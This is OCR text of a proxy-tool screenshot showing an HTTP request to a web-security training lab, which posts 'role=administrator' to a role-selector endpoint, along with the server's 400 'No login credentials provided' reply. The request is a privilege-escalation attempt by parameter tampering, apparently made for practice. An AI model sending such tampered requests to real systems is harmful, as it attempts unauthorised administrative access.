 Request
Pretty Raw Hex \n
1 POST /role-selector HTTP/2
2 Host: 0aeb00de034108de813743990059003d.web-security-academy.net
3 Cookie: session=iPmC3xBIEAsHkPEXmLnCSXS8wnvYekA7
4 Content-Length: 56
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aeb00de034108de813743990059003d.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aeb00de034108de813743990059003d.web-security-academy.net/role-selecto
r
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 role=administrator&csrf=kASgttYFZaEizsNnZXM63feuw6vwitR4
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=8Emytxtj6Ysdn8TBcGm4whxnosGg2ZES; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 31
6
7 "No login credentials provided"